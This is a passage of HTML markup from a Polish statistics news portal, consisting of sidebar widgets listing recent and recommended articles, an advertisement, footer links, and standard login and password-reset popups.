","excerpt_length":20,"paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Kolejny artykuł</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://portalstatystyczny.pl/wielkanocny-koszyk-najdrozszy-w-historii/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Wielkanocny koszyk najdroższy w historii" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2023/04/wielkanoc-koszyk-ceny-2023-75x75.jpg" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2023/04/wielkanoc-koszyk-ceny-2023-75x75.jpg 75w, https://portalstatystyczny.pl/wp-content/uploads/2023/04/wielkanoc-koszyk-ceny-2023-150x150.jpg 150w, https://portalstatystyczny.pl/wp-content/uploads/2023/04/wielkanoc-koszyk-ceny-2023-300x300.jpg 300w, https://portalstatystyczny.pl/wp-content/uploads/2023/04/wielkanoc-koszyk-ceny-2023-100x100.jpg 100w, https://portalstatystyczny.pl/wp-content/uploads/2023/04/wielkanoc-koszyk-ceny-2023-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://portalstatystyczny.pl/wielkanocny-koszyk-najdrozszy-w-historii/">
                        Wielkanocny koszyk najdroższy w historii                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-3">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-6"><div  class='jeg_ad jeg_ad_module jnews_module_27993_1_6976f3d878886   '><div class='ads-wrapper'><a href='https://www.wirtualnyspacer360.pl/' aria-label="Visit advertisement link" target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img width="350" height="413" src='https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://portalstatystyczny.pl/wp-content/uploads/2024/04/qa.png' alt='Prosty kreator wirtualnych spacerów' data-pin-no-hover="true">
							</a><a href='https://www.wirtualnyspacer360.pl/' aria-label="Visit advertisement link" target='_blank' rel="nofollow noopener" class='adlink ads_image_tablet '>
								<img width="350" height="413" src='https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://portalstatystyczny.pl/wp-content/uploads/2024/04/qa.png' alt='Prosty kreator wirtualnych spacerów' data-pin-no-hover="true">
							</a><a href='https://www.wirtualnyspacer360.pl/' aria-label="Visit advertisement link" target='_blank' rel="nofollow noopener" class='adlink ads_image_phone '>
								<img width="350" height="413" src='https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://portalstatystyczny.pl/wp-content/uploads/2024/04/qa.png' alt='Prosty kreator wirtualnych spacerów' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-5"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_27993_2_6976f3d878ec2  normal " data-unique="jnews_module_27993_2_6976f3d878ec2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>NAJNOWSZE W SERWISIE</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://portalstatystyczny.pl/przelew-elixir-a-express-elixir-czym-sie-roznia/" aria-label="Read article: Przelew Elixir a Express Elixir – czym się różnią?"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Przelew Elixir a Express Elixir – czym się różnią?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2026/01/image-360x180.png" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2026/01/image-360x180.png 360w, https://portalstatystyczny.pl/wp-content/uploads/2026/01/image-750x375.png 750w, https://portalstatystyczny.pl/wp-content/uploads/2026/01/image-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://portalstatystyczny.pl/kategoria/gospodarka/" class="category-gospodarka">Gospodarka</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://portalstatystyczny.pl/przelew-elixir-a-express-elixir-czym-sie-roznia/">Przelew Elixir a Express Elixir – czym się różnią?</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">przez</span> <a href="https://portalstatystyczny.pl/author/redakcja/">redakcja</a></div><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/przelew-elixir-a-express-elixir-czym-sie-roznia/"><i class="fa fa-clock-o"></i> 20 stycznia 2026</a></div><div class="jeg_meta_comment"><a href="https://portalstatystyczny.pl/przelew-elixir-a-express-elixir-czym-sie-roznia/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Bez wątpienia - czas to pieniądz. Stąd też wybór odpowiedniego typu przelewu może mieć kluczowe znaczenie. Dwa najpopularniejsze systemy rozliczeniowe w...</p>
						<a href="https://portalstatystyczny.pl/przelew-elixir-a-express-elixir-czym-sie-roznia/" class="jeg_readmore">Czytaj więcej<span class="screen-reader-text">Details</span></a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://portalstatystyczny.pl/jak-wybrac-producenta-kontenerow-do-inwestycji-w-magazyny-samoobslugowe/" aria-label="Read article: Jak wybrać producenta kontenerów do inwestycji w magazyny samoobsługowe?">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fot. materiały prasowe" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2026/01/htbox-euro-ecol-4_easy-resize.com_-120x86.jpg" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2026/01/htbox-euro-ecol-4_easy-resize.com_-120x86.jpg 120w, https://portalstatystyczny.pl/wp-content/uploads/2026/01/htbox-euro-ecol-4_easy-resize.com_-350x250.jpg 350w, https://portalstatystyczny.pl/wp-content/uploads/2026/01/htbox-euro-ecol-4_easy-resize.com_-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://portalstatystyczny.pl/jak-wybrac-producenta-kontenerow-do-inwestycji-w-magazyny-samoobslugowe/">Jak wybrać producenta kontenerów do inwestycji w magazyny samoobsługowe?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/jak-wybrac-producenta-kontenerow-do-inwestycji-w-magazyny-samoobslugowe/" ><i class="fa fa-clock-o"></i> 16 stycznia 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://portalstatystyczny.pl/zestawienie-5-najlepszych-modeli-szosowych-w-polsce/" aria-label="Read article: Zestawienie 5 najlepszych modeli szosowych w Polsce">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Zestawienie 5 najlepszych modeli szosowych w Polsce" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-18-120x86.png" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-18-120x86.png 120w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-18-350x250.png 350w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-18-750x536.png 750w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-18-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://portalstatystyczny.pl/zestawienie-5-najlepszych-modeli-szosowych-w-polsce/">Zestawienie 5 najlepszych modeli szosowych w Polsce</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/zestawienie-5-najlepszych-modeli-szosowych-w-polsce/" ><i class="fa fa-clock-o"></i> 30 grudnia 2025</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://portalstatystyczny.pl/sprezarki-wysokocisnieniowe-zastosowania-i-wymagania-techniczne/" aria-label="Read article: Sprężarki wysokociśnieniowe — zastosowania i wymagania techniczne">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sprężarki wysokociśnieniowe — zastosowania i wymagania techniczne" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-17-120x86.png" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-17-120x86.png 120w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-17-350x250.png 350w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-17-750x536.png 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://portalstatystyczny.pl/sprezarki-wysokocisnieniowe-zastosowania-i-wymagania-techniczne/">Sprężarki wysokociśnieniowe — zastosowania i wymagania techniczne</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/sprezarki-wysokocisnieniowe-zastosowania-i-wymagania-techniczne/" ><i class="fa fa-clock-o"></i> 20 grudnia 2025</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://portalstatystyczny.pl/czym-roznia-sie-wlokna-w-szczotkach-przemyslowych-i-dlaczego-ma-to-znaczenie/" aria-label="Read article: Czym różnią się włókna w szczotkach przemysłowych i dlaczego ma to znaczenie">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Czym różnią się włókna w szczotkach przemysłowych i dlaczego ma to znaczenie" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-16-120x86.png" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-16-120x86.png 120w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-16-350x250.png 350w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-16-750x536.png 750w, https://portalstatystyczny.pl/wp-content/uploads/2025/12/image-16-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://portalstatystyczny.pl/czym-roznia-sie-wlokna-w-szczotkach-przemyslowych-i-dlaczego-ma-to-znaczenie/">Czym różnią się włókna w szczotkach przemysłowych i dlaczego ma to znaczenie</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/czym-roznia-sie-wlokna-w-szczotkach-przemyslowych-i-dlaczego-ma-to-znaczenie/" ><i class="fa fa-clock-o"></i> 20 grudnia 2025</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_27993_2_6976f3d878ec2 = {"compatible_column_notice":"info","header_icon":"","first_title":"NAJNOWSZE W SERWISIE","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_product_cat":"","header_filter_cpt_product_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"1,369,314","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"21","excerpt_ellipsis":"...","force_normal_image_load":"0","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-4"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_27993_3_6976f3d87cad4  normal " data-unique="jnews_module_27993_3_6976f3d87cad4">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POLECAMY RÓWNIEŻ</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://portalstatystyczny.pl/polska-przed-1939-r-i-po-1945-r-porownanie-najwazniejszych-wskaznikow/" aria-label="Read article: Polska przed 1939 r. i po 1945 r. &#8211; porównanie najważniejszych wskaźników"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Polska przed 1939 r. i po 1945 r. &#8211; porównanie najważniejszych wskaźników" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2020/05/mapa-polski-wojewodztwa-1939-1947-120x86.png" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2020/05/mapa-polski-wojewodztwa-1939-1947-120x86.png 120w, https://portalstatystyczny.pl/wp-content/uploads/2020/05/mapa-polski-wojewodztwa-1939-1947-350x250.png 350w, https://portalstatystyczny.pl/wp-content/uploads/2020/05/mapa-polski-wojewodztwa-1939-1947-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://portalstatystyczny.pl/polska-przed-1939-r-i-po-1945-r-porownanie-najwazniejszych-wskaznikow/">Polska przed 1939 r. i po 1945 r. &#8211; porównanie najważniejszych wskaźników</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/polska-przed-1939-r-i-po-1945-r-porownanie-najwazniejszych-wskaznikow/" ><i class="fa fa-clock-o"></i> 10 lutego 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://portalstatystyczny.pl/czy-czeka-nas-powrot-do-49-wojewodztw-jak-ksztaltowal-sie-podzial-administracyjny-polski/" aria-label="Read article: Czy czeka nas powrót do 49 województw? Jak kształtował się podział administracyjny Polski."><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Podziały administracyjne Polski 1946 – 1998 &#8211; mapy" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2019/08/VI-1975-–-XII-1998-wojewodztwa-mapa-120x86.png" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2019/08/VI-1975-–-XII-1998-wojewodztwa-mapa-120x86.png 120w, https://portalstatystyczny.pl/wp-content/uploads/2019/08/VI-1975-–-XII-1998-wojewodztwa-mapa-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://portalstatystyczny.pl/czy-czeka-nas-powrot-do-49-wojewodztw-jak-ksztaltowal-sie-podzial-administracyjny-polski/">Czy czeka nas powrót do 49 województw? Jak kształtował się podział administracyjny Polski.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/czy-czeka-nas-powrot-do-49-wojewodztw-jak-ksztaltowal-sie-podzial-administracyjny-polski/" ><i class="fa fa-clock-o"></i> 20 lipca 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://portalstatystyczny.pl/spozycie-alkoholu-w-europie/" aria-label="Read article: Spożycie alkoholu w Europie"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Spożycie alkoholu w Europie" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2019/11/piwo-alkohol-120x86.jpg" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2019/11/piwo-alkohol-120x86.jpg 120w, https://portalstatystyczny.pl/wp-content/uploads/2019/11/piwo-alkohol-350x250.jpg 350w, https://portalstatystyczny.pl/wp-content/uploads/2019/11/piwo-alkohol-750x536.jpg 750w, https://portalstatystyczny.pl/wp-content/uploads/2019/11/piwo-alkohol-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://portalstatystyczny.pl/spozycie-alkoholu-w-europie/">Spożycie alkoholu w Europie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/spozycie-alkoholu-w-europie/" ><i class="fa fa-clock-o"></i> 20 listopada 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://portalstatystyczny.pl/zabojstwa-w-europie/" aria-label="Read article: Zabójstwa w Europie"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Zabójstwa w Europie" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2020/09/zabojstwa-dane-europa-kraje-120x86.jpg" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2020/09/zabojstwa-dane-europa-kraje-120x86.jpg 120w, https://portalstatystyczny.pl/wp-content/uploads/2020/09/zabojstwa-dane-europa-kraje-350x250.jpg 350w, https://portalstatystyczny.pl/wp-content/uploads/2020/09/zabojstwa-dane-europa-kraje-750x536.jpg 750w, https://portalstatystyczny.pl/wp-content/uploads/2020/09/zabojstwa-dane-europa-kraje-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://portalstatystyczny.pl/zabojstwa-w-europie/">Zabójstwa w Europie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/zabojstwa-w-europie/" ><i class="fa fa-clock-o"></i> 2 września 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://portalstatystyczny.pl/znaczna-roznica-w-liczbie-urodzen-w-poszczegolnych-regionach-i-gminach-w-polsce/" aria-label="Read article: Znaczna różnica w liczbie urodzeń w poszczególnych regionach i gminach w Polsce"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Znaczna różnica w liczbie urodzeń w poszczególnych regionach i gminach w Polsce" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://portalstatystyczny.pl/wp-content/uploads/2021/06/mapa-gminy-urodzenia-liczba-120x86.png" data-srcset="https://portalstatystyczny.pl/wp-content/uploads/2021/06/mapa-gminy-urodzenia-liczba-120x86.png 120w, https://portalstatystyczny.pl/wp-content/uploads/2021/06/mapa-gminy-urodzenia-liczba-350x250.png 350w, https://portalstatystyczny.pl/wp-content/uploads/2021/06/mapa-gminy-urodzenia-liczba-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://portalstatystyczny.pl/znaczna-roznica-w-liczbie-urodzen-w-poszczegolnych-regionach-i-gminach-w-polsce/">Znaczna różnica w liczbie urodzeń w poszczególnych regionach i gminach w Polsce</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://portalstatystyczny.pl/znaczna-roznica-w-liczbie-urodzen-w-poszczegolnych-regionach-i-gminach-w-polsce/" ><i class="fa fa-clock-o"></i> 18 czerwca 2021</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_27993_3_6976f3d87cad4 = {"compatible_column_notice":"info","header_icon":"","first_title":"POLECAMY R\u00d3WNIE\u017b","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_product_cat":"","header_filter_cpt_product_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"1,369,314","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"product_cat":"","product_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-27993 single-format-standard wp-embed-responsive wp-theme-jnews theme-jnews woocommerce-no-js jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.0 vc_responsive elementor-default elementor-kit-25526"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25866"><a href="https://portalstatystyczny.pl/about-us/">O Portalu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25864"><a href="https://portalstatystyczny.pl/polityka-cookies/">Polityka Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25867"><a rel="privacy-policy" href="https://portalstatystyczny.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25865"><a href="https://portalstatystyczny.pl/contact-us/">Kontakt z redakcją</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> InfoImagine. Copyright © 2021. Wszelkie prawa zastrzeżone </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/portalstatystyczny" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="a84c9aa688">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="a84c9aa688">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
